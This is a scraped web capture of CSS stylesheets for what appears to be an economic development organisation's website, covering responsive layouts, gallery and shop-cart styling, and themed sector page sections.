	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	.gallery__style__scrol_h3 .module-gallery__sentinel {
		padding-top: 50%;
	}

	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.gallery__style__scrol_h3 .module-gallery__item {
		width: 100%;
		left: -100%;
	}
	.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 100%; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scrol_h3 .module-gallery__item-image {
		background-color: #000001;
	}

	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


/* 2022-03-23: Page header images & video center-cover */

.body__layout__default .module.page-headers {
	max-width: 100%;
}

.body__layout__default .page-headers__image,
.body__layout__default .page-headers__video {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.body__layout__default .page-headers__item {
	padding-top: 40%;
	overflow: hidden;
	height: 0;
	width: 100%;
}

.body__layout__default .page-headers__overlay {
	display: none;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/site.tpl.css
body_size: 5603
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */

html,
body {
	_font-family: 'Open Sans', sans-serif;
	font-family: noto-sans, sans-serif;
	scroll-behavior: smooth;
}
body {
	--nav-item-bg: #293a5b;
	--nav-item-bg-hover: #91d6ac;
}
.body__layout__default h2,
.cms-content h2{
	font-size: 40px;
	padding-bottom:.5em;
	color:#293a5b;
}
.body__layout__default h3{
	color:#643581;
	font-size:20px;
}

a{
	transition: 0.4s;
}
a,
a:visited{
	color: #91d6ac;
	font-weight:100;
}
a:hover{
	color:#643581;
}

.generic__link-button,
.generic__link-button:visited,
.fb3__button,
.locations__location-getdirections a{
    background-color: #91d6ac;
    padding: 0.5em 1em;
    margin: 1em;
	border:0;
    color: #643581;
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    transition: 0.4s;
    font-size: 25px;
}
.fb3__button{
	margin:0;
}
.generic__link-button:hover,
.fb3__button:hover,
.locations__location-getdirections a:hover{
    background-color: #643581;
	color:#91d6ac;
}

.locations__list ul{
    list-style-type: disc;
	padding-left: 3em;
	padding-bottom:1.5em;
}


/*
.nav{
	display:none;
}
.dynamic-nav {
    display: block;
    position: absolute;
    top: 30px;
    right: 30px;
	background-color:#293a5b;
	text-align: right;
	z-index: 500;
	color:white;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
    min-width: 200px;
}
.body__layout__default h2.dynamic-nav__heading,
.dynamic-nav__heading {
	font-size: 26px;
	color:white;
}
a.dynamic-nav__link {
    display: block;
	color: white;
}
a.dynamic-nav__link:visited {
	color: white;
}
a.dynamic-nav__link:hover,
.dynamic-nav__list-item:hover {
    background-color: #91d6ac;
	color:#643581;
}
.dynamic-nav-activate {
    width: 100%;
	padding: 0.5em 0 1.7em;
}
.dynamic-nav-expanded{
	text-align:left;
}
*/
.locations__filters select{
	margin: 0.5em;
}

h2{
	font-family: 'Fjalla One', sans-serif;
	font-size: 60px;
	font-weight: 100;
	text-transform: uppercase;
}
/*
a {
	color: #08f;
}
a:visited {
	color: #88f;
}
*/
.center{
	text-align:center;
}

.nav {
    position: absolute;
    top: 40px;
    right: 30px;
	z-index: 200;
	text-align: right;
}
.nav.open{
	position: fixed;
    right: 0;
	top: 0;
    _padding-right: 30px;
    _min-height: 100vh;
	height: 100vh;
    z-index: 1001;
    background-color: #293a5b;
	overflow-y: auto;
}
.nav.open .nav__activate {
    position: absolute;
    top: 40px;
    right: 30px;
    z-index: 200;
    text-align: right;
}

.nav__list__level-1 {
    width: 40vw;
	max-width: calc(90vw - 30px);
	text-align: left;
	color:white;
	font-weight:bold;
	padding-top: 106px;
}
.nav__list.nav__list__level-1 a {
    color: white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
}
.nav__item {
	background-color: var(--nav-item-bg);
}
a.nav__link.nav__link__level-2 {
    background-color: transparent;
    color: #91d6ac;
	font-family: noto-sans, sans-serif;
	transition: 0.4s;
	font-size: 18px;
}
a.nav__link.nav__link__level-2:hover {
    background-color: #91d6ac;
    color: #643581;
	font-family: noto-sans, sans-serif;
}


.body {
	--bg-color-dark: #9b4057;
	--heading-main-color: #8900a5;
	--anim-bgchange-color: rgb(0, 207, 0);
}

hr{
	border-top: 1px solid #8900a5;
	margin: 2em 0;
	max-width:90%;
	margin:0 auto;
}

.generic__inner{
	max-width: 1200px;
	margin:0 auto;
	padding: 3em 1em;
}

.module {
	max-width: 1200px;
	margin: 0 auto;
}
.home-header {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	background-color:#293a5b;
	color:white;
	position: relative;
	z-index:100;
}


.header__logo-link{
	display: flex;
    align-items: center;
	max-width: 360px;
    padding: 1em;
}
.OR {
    font-family: 'Fjalla One', sans-serif;
    font-size: 55px;
    text-transform: uppercase;
	padding-right: 25px;
	color: white;
}
.EDI {
    max-width: 90px;
    font-size: 19px;
    line-height: 25px;
	color: white;
}

.icon-part a{
	color:white;
}
.icon-part a:hover{
	color:#91d6ac;
}



.heading_splash {
	position: relative;
	overflow: hidden;

	background-image: url("../../images/homeheader.jpg");
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.heading_splash-inner {
    padding: 8em 0 11em 4em;
    max-width: 45em;
}

.cover-gradient {
	position: relative;
	background: linear-gradient(rgb(0,0,0,.3), rgb(0,0,0,.3), rgb(0,0,0,.8));
}

.heading_splash h1 {
	color:white;
	font-size:70px;
	font-family: 'Fjalla One', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.heading_splash span{
	color:#91d6ac;
}
.heading_splash .generic__link-button{
	background-color:transparent;
	color:white;
	border: 1px solid white;
	font-family: noto-sans, sans-serif;
}
.heading_splash .generic__link-button:hover{
	background-color:#91d6ac;
	color:#643581;
	border: 1px solid #91d6ac;
	font-family: noto-sans, sans-serif;
}

.heading_splash video {
	position: absolute;
	left: 40%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 120%;
	display: block;
}



.body__layout__advancedmanufacturing .heading_splash{
	background-image: url("../../images/advmanuheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__cybersecurity .heading_splash{
	background-image: url("../../images/cyberheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__nuclear .heading_splash{
	background-image: url("../../images/nuclearheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__retail .heading_splash{
	background-image: url("../../images/retailheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__commercial .heading_splash{
	background-image: url("../../images/commercialheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.icon-section{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
	position:relative;
	padding:5em;
}
.icon-group {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
	position:absolute;
	top:-45px;
	left: 0;
    right: 0;
    margin: auto;
	justify-content: space-around;
    max-width: 1100px;
	letter-spacing: 1px;
}
.icon-part {
    text-align: center;
}
img.header-ico {
    height: 100px;
    margin-bottom: 10px;
	transition: filter .9s;
}
.icon-part:hover .header-ico{
	filter:  brightness(3) grayscale(1);
}
.icon-part {
    text-align: center;
    margin: 0 30px;
}
.icon-group p{
	max-width: 180px;
	font-size: 20px;
}

.innovation{
	background-image: url("../../images/atom.png");
	background-position: top left;
	background-repeat: no-repeat;
	position:relative;
	overflow: hidden;
	background-size: clamp(800px, 45%, 900px) auto;
}
.innovation .inner{
	padding:9em 2em 0 2em;
	max-width:1200px;
	margin:0 auto;
}
.hub {
    display: flex;
}
.hub-text {
	width: 55%;
	padding-right: 2em;
}
.innovation .generic__link-button{
	margin: 1em 0;
}
.innovation h2{
	font-family: 'Fjalla One', sans-serif;
    padding-bottom: 30px;
	color:#293a5b;
}
.innovation p{
	font-size: 23px;
    letter-spacing: 1px;
	padding-bottom: 4em;
	padding-bottom: 94px;
}
.hub-images{
	width:45%;
}
.hub-container {
	position: absolute;
    right: -77px;
    text-align: right;
}
.tomorrowtech{
	margin:0 .5em;
	width: 21%;
}

.location{
	position:relative;
}
img.map{
	width:100%;
	display:block;
	padding-top:7em;
}
.location-text{
	position:absolute;
	background-color: rgb(255, 255, 255);
	top: 21%;
    left: 4%;
	border-radius: 10px;
	padding: 8px 8px 5px 8px;
    box-shadow: 3px 3px #293a5b;
	max-width:500px;
}
.location h2{
	color:#643581;
}
.location h3{
	font-size: 35px;
    text-transform: uppercase;
	color:#293a5b;
	padding-left:10px;
}


.business{
	background-image: url("../../images/technologybg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.business .inner {
    padding: 11em 2em;
    color: white;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin: 0 auto;
	align-items: center;
}
.business h2{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 30px;
}
.business p{
	font-size:23px;
	letter-spacing: 1px;
}
.business .left,
.business .right{
	width: 48%;
}
.right-icon {
    display: flex;
    align-items: center;
    margin: 3em 1em 3em 2em;
}
.business img.icon {
	height:100px;
    padding-right: 2em;
}
.business .right p{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 0;
}


.oasis{
	background-image: url("../../images/greenspacebg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.oasis .inner {
    padding: 18em 4em;
    text-align: center;
	max-width: 680px;
    margin: 0 auto;
    text-transform: uppercase;
}
.oasis h2 {
    color: white;
}

.partners {
	background-color:#f0f2f6;
}
.partners h2 {
	color: #643581;
    padding: 1em 2em;
	max-width: 855px;
}
.partners .generic__link-button{
	margin:2.5em 1em;
}

.module.gallery {
    max-width: 100%;
    background-color: white;
    margin: 0 0 1em 0;
	position:relative;
}
.module.gallery__style__slide1up {
	background-color:#f0f2f6;
	margin: 0;
}

.gallery__style__slide1up .generic__inner {
	max-width: 100%;
	padding: 0;
}

.gallery__style__scroll_h .module-gallery__items {
    margin: 0 3em 0 5em;
}

.gallery__style__scrol_h3 .module-gallery__title {
	color: #293a5b;
    padding: 0;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 31px;
    transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}
.gallery__style__slide1up .module-gallery__title {
	color: #643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}

.gallery__style__slide1up h3 {
	font-size: 45px;
	color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight: 100;
	margin-bottom: 0.75em;
}

.module-gallery__slide1up-desc {
	font-size: 20px;
}

.module-gallery__control__previous,
.module-gallery__control__next{
	color:#91d6ac;
}
.gallery__style__scrol_h3 .module-gallery__control__previous {
    left: 30px;
}
.gallery__style__slide1up .module-gallery__control__previous {
	left: 32%;
	top: calc(100% - 1em);
}
.gallery__style__slide1up .module-gallery__control__next {
	left: 36%;
	top: calc(100% - 1em);
}

.gallery__style__scrol_h3 .module-gallery__items {
    margin: 0 3em 0 4em;
	transition: transform .2s;
}

.gallery__style__scrol_h3 .module-gallery__item-link:hover {
    transform: scale(1.25);
}

.module-gallery__slide1up-text {
	padding: 4em;
}


.amazing {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
}
.amazing h2 {
	color: #643581;
    padding-bottom: 70px;
    padding-left: 40px;
}
.amazing p{
	color:white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 35px;
    text-transform: uppercase;
	max-width: 380px;
}
.amazing h3{
	font-family: 'Fjalla One', sans-serif;
	color:#91d6ac;
	font-size: 200px;
    font-weight: 100;
}
.stats_left,
.stats_right{
	margin: 0.5em;
    padding: 1em 3em;
	display: flex;
    justify-content: center;
    align-items: center;
	justify-content: space-between;
}
.stats_left {
    margin-right: 5em;
}
.stats_right {
    margin-left: 5em;
}
.stats_left.first {
	background-image: url("../../images/workforcestats1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_right.second {
	background-image: url("../../images/workforcestats2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_left.third {
	background-image: url("../../images/workforcestats3.jpg");
	background-repeat: no-repeat;
	background-size: cover; 
}
.stats_right.fourth {
	background-image: url("../../images/workforcestats4.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.home-news{
	background-color:#f0f2f6;
}
.home-news .inner{
	padding: 4em 2em;
	max-width:1200px;
	margin:0 auto;
	text-align: center;
}
.home-news .generic__inner {
	padding: 3em 0;
}
.home-news h2{
	color:#3f3a68;
	text-align:left;
}
.home-news ul.news__list {
    display: flex;
    justify-content: space-between;
}
.home-news .news__item {
    position: relative;
	max-width: 33.3%;
    _height: 286px;
    overflow: hidden;
	transition: transform .4s;
}
.home-news li.news__item:hover {
    transform: scale(1.21);
    z-index: 300;
}
.home-news .news__item::after{
	z-index: 10;
    background: linear-gradient(rgba(100,53,129,.1), rgba(100,53,129,.5), rgba(100,53,129,.8));
    width: 100%;
    height: 100%;
    position: absolute;
	top: 0;
	pointer-events: none;
}
.home-news .news__link__title {
	font-family: 'Fjalla One', sans-serif;
	text-transform:uppercase;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 1em 1em;
    color: white;
	font-size: 22px;
	text-align:left;
	z-index:20;
}
.home-news .news__link__thumbnail {
	display: block;
	max-height: 25vw;
	overflow: hidden;
}
.home-news .news__thumbnail {
	width: 375px;
	width: 100%;
	float: none;
	margin: 0;
}
.home-news .news__item + .news__item {
    margin-top: 0;
	margin-left: 0.3em;
}
.home-news .news__short-description{
	display:none;
}
.home-news .news__list .news__item{
	display:none;
}
.home-news .news__list .news__item:nth-child(1),
.home-news .news__list .news__item:nth-child(2),
.home-news .news__list .news__item:nth-child(3){
	display:block;
}

.body__layout__default h1{
	font-size: 50px;
	color:#643581;
	text-transform: uppercase;
}
.body__layout__default .news-view h1{
	font-size: 35px;
}


.body__layout__default a.news__link.news__link__title {
    color: #91d6ac;
    font-size: 24px;
}
.body__layout__default a.news__link.news__link__title:hover {
    color: #293a5b;
    text-decoration: underline;
}
.news__thumbnail {
    width: 11em;
}
.news__posted {
    font-size: 20px;
    font-weight: bold;
    padding: 0.5em 0;
}
.news-home li.news__item.clearfix {
    margin: 2em 0;
}


.testimonial{
	background-image: url("../../images/molecule.png");
	background-repeat: no-repeat;
	background-size: cover;
}
.testimonial h2 {
    color: #3f3a68;
	padding:1em;
}
.testimonial .generic__inner{
	padding: 3em 3em;
}
.test-contain{
	display:flex;
	max-width: 1500px;
    margin: 0 auto;
}
.test-left,
.test-right{
	width:50%;
}
img.personel {
    width: 100%;
    max-width: 675px;
	display: block;
}
.testimonials__quote{
	position:relative;
}
.testimonials__list{
	color:#293a5b;
	font-size:40px;
}
.testimonials__citation-person {
	color:#293a5b;
    font-size: 25px;
    text-align: right;
	font-style:normal;
	font-weight:bold;
}
.testimonials__citation-position {
    text-align: right;
    font-size: 25px;
}
.testimonials__citation {
    margin-top: 2.5em;
}
.testimonials__quote::before {
    position: absolute;
    left: -45px;
    font-size: 100px;
    top: -52px;
}
.testimonials__quote:after {
    position: absolute;
    font-size: 100px;
    right: -37px;
    bottom: -84px;
}

.testimonials__prev.material-icons,
.testimonials__next.material-icons{
	display:none;
}


.home-contact,
.sub-contact{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.home-container {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
	justify-content: space-between;
}
.home-contact .module.forms {
    width: 42%;
    margin: 0;
}
.contact-info {
    width: 42%;
}
.home-contact h2{
	font-size: 56px;
    font-weight: 100;
	padding-bottom: 20px;
}
.home-contact p{
	font-size: 22px;
	max-width: 400px;
	padding-bottom:2.5em;
	line-height: 30px;
}
.address {
    font-size: 25px;
    padding-bottom: 1em;
}
.phone{
	padding-bottom:1em;
}
a.phone {
    font-size: 40px;
    font-weight: bold;
}
a.phone:hover{
	color:#91d6ac;
}
img.social {
    height: 80px;
    margin: 0.5em;
}
.home-contact .generic__inner{
	padding:0;
}
.home-contact .generic__inner h2{
	display:none;
}

.sub-contact .module.form{
    width: 100%;
    margin: 0;
}
.body__layout__default .module.forms {
    max-width: 100%;
	background-image: linear-gradient(to right, #293a5b , #643581);
    color: white;
}
h2.forms__form-item-header {
    color: white;
}
.body__layout__default .forms .generic__inner {
    max-width: 800px;
}
.sub-container{
	padding: 6em 2em;
    max-width: 800px;
	margin:0 auto;
}
.sub-container .contact-info{
	width:100%;
	padding: 0 1em;
}
.sub-contact p{
	font-size: 22px;
	padding:1em 0;
	line-height: 30px;
}


.sub-contact .forms__form-item-header,
.sub-contact .address{
	font-size:35px;
	font-family: 'Fjalla One', sans-serif;
	text-transform: uppercase;
	padding-bottom:.5em;
}

.forms .fb3__field-input, .fb3__field-select {
    background-color: #8091b0;
}
.fb3__field:focus-within .fb3__field-input, .fb3__field:focus-within .fb3__field-select {
    border-color: #91d6ac;
}
.fb3__field-heading-text {
    padding-bottom: 0.3em;
}

.video{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.video .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.video h2{
	padding-bottom:0.5em;;
}
.video h3{
	font-size:30px;
	padding-bottom: 1em;
}
.generic__responsive-video {
    border: 2px solid #91d6ac;
}

.intro{
	background-image: url(../../images/atom.png);
    background-position: top left;
    background-size: 60%;
    background-repeat: no-repeat;
    position: relative;
}
.intro .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.intro h2{
	color:#643581;
	padding-bottom: 0.2em;
}
.intro h3{
	color:#293a5b;
	font-size: 25px;
    padding-bottom: 1em;
}
.intro p{
	font-size:20px;
	margin:1em 0;
}
.intro .generic__link-button{
	margin-left:0;
}

.manufacturing-adv{
    width: 100%;
    background-color: #f0f2f6;
}
.manufacturing-adv .inner {
	padding: 6em 1em 4em;
		max-width: 1500px;
		margin: 0 auto;
}
.manufacturing-adv h2{
	color:#643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}
.manufacturing-adv p{
	font-size:20px;
	padding-top:30px;
}
.gall-container {
    display: flex;
    max-width: 1800px;
    margin: 0 auto;
	background-color: #f0f2f6;
}
.gall-left {
    width: 45%;
    padding: 4em;
}
.body__layout__advancedmanufacturing .gall-right{
    width: 60%;
	background-image: url("../../images/engineering.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__cybersecurity .gall-right{
	width: 60%;
	background-image: url("../../images/cybersecurity.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__nuclear .gall-right{
	width: 60%;
	background-image: url("../../images/nuclear.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__retail .gall-right{
	width: 60%;
	background-image: url("../../images/retail.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__commercial .gall-right{
	width: 60%;
	background-image: url("../../images/commercial.jpg");
	background-size: cover;
	background-position: center;
}

img.gall-img {
    width: 100%;
    height: auto;
	display: block;
}
.next-back{
	text-align:right;
	padding-top:1em;
	color:#91d6ac;
	font-size:40px;
}


.manufacturing-adv h3 {
    font-size: 45px;
    color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight:100;
}
.wide-text p{
	font-size:20px;
}
.left-wide{
	color:white;
	margin: 1em 6em 1em 0;
	padding: 4em;
}
.right-wide{
	color:white;
	margin: 1em 0 1em 6em;
	padding: 4em;
	text-align:right;
}
.left-wide.one{
	background-image: url("../../images/techspread1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.right-wide{
	background-image: url("../../images/techspread2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide.three{
	background-image: url("../../images/techspread3.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide .wide-text {
    max-width: 850px;
}
.right-wide .wide-text{
	max-width: 850px;
	margin-inline-start: auto;
}

.stats-sector{
	padding: 6em 1em;
	max-width:1200px;
	margin:0 auto;
}
.stats-sector h2{
	color:#293a5b;
	padding-bottom:.5em;
}
.stats-sector p {
    font-size: 20px;
    padding-bottom: 3em;
}
.sector {
	text-align:center;
}

.sector-stats1{
	_position: absolute;
    _left: 60px;
    _bottom: 0;
    _z-index: 2;
	_width:33%;
	_height:auto;
}
.sector-stats1 {
    max-height: 600px;
	max-width: 100%;
	margin: 0 .5em;
}
.sector-stats2 {
    position: relative;
    max-height: 600px;
    height: auto;
    max-width: 59%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 40%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 58%;
}

.fibertech {
    padding: 6em 1em;
    max-width: 1200px;
    margin: 0 auto;
}
.fibertech h2 {
    color: #293a5b;
    padding-bottom: 0.5em;
}
.fibertech p {
    font-size: 20px;
    padding-bottom: 1em;
}
img.carbonfiber {
    max-width: 100%;
}


.affiliates{
	text-align:center;
}
.stats-sector hr{
	margin: 2em;
	margin-bottom: 2em;
}
.affiliates h2 {
	color:#643581;
	max-width:960px;
	margin:0 auto;
}
.logos{
	display:flex;
	justify-content: center;
	flex-wrap:wrap;
	align-items:center;
}
.logo{
	max-height:100px;
	margin:1em;
	max-width: 100%;
}

footer{
	background-color:#293a5b;
	color:white;
}
.footer__inner {
    padding: 2em;
    font-size: 20px;
}
.footer__social {
    display: none;
}

.body__layout__advancedmanufacturing .heading_splash-inner{
	max-width: 800px;
}

.body__layout__default .page-headers__overlay{
	max-width: 800px;
	display:block;
	background-color:transparent;
}
.body__layout__default .page-headers__title{
	font-size: 70px;
	color: white;
    font-family: 'Fjalla One', sans-serif;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 0em;
	text-align:left;
}
.body__layout__default .page-headers__overlay {
    bottom: auto;
	top: 50%;
    transform: translateY(-50%);
	padding-left: 4em;
}

.cyber-advantages{
	padding-top:3em;
}
.cyber-advantages h3{
	font-family: 'Fjalla One', sans-serif;
	font-size: 30px;
	font-weight:100;
	text-transform: uppercase;
	padding-bottom:.5em;
}
.cyber-advantages a{
	color:#91d6ac;
}
.cyber-advantages a:hover{
	color: white;
}


.body__layout__default .feeds.feeds__type__testimonials {
    max-width: 100%;
    background-color: #293a5b;

}
.body__layout__default .testimonials__list,
.body__layout__default .testimonials__citation-person {
		color: white;
}

.raw {
    max-width: 100%;
}
.gray{
	background-color:#eeeeee;
}

.module.locations {
    max-width: 100%;
    overflow: hidden;
    left: 0;
    right: 0;
	bottom:0;
    z-index: 1000;
	background-color: white;
}
.locations .generic__inner{
	padding:0;
	max-width: 100%;
}
.module-locations__title{
	display:none;
}
.locations .locations__list {
    display: block;
    overflow: scroll;
    overflow-y: auto;
    height: 73vh;
    width: 40%;
}
.locations__location-getdirections {
    display: none;
}
.location_container {
    display: flex;
	height: 100%;
}
.locations__map {
    border: 1px solid black;
    width: 60%;
	height: auto;
}

.module.locations .locations__location {
    margin-top: 0;
    width: 100%;
    margin-bottom: 0.5em;
    background-color: #293a5b;
	color:white;
	padding:1em;
	display: flex;
}
.module.locations .locations__location.hide {
	display: none;
}

.locations_contain {
    padding-left: 1em;
}
.img_container {
    max-width: 200px;
    max-height: 200px;
	min-height: 200px;
	min-width: 200px;
	overflow:hidden;
	width: 60%;
}
img.locations__location-primaryimage {
    object-fit: cover;
    height: 200px;
    width: 200px;
}
h3.locations__location-title a {
    font-weight: bold;
}


.locations__filters {
	background-color: #293a5b;
	color: white;
	padding: 0.5em;
	text-align: center;
}


@media all and (min-width: 768px) {
	.nav.open {
		_max-height: 100vh;
		_overflow-y: auto;
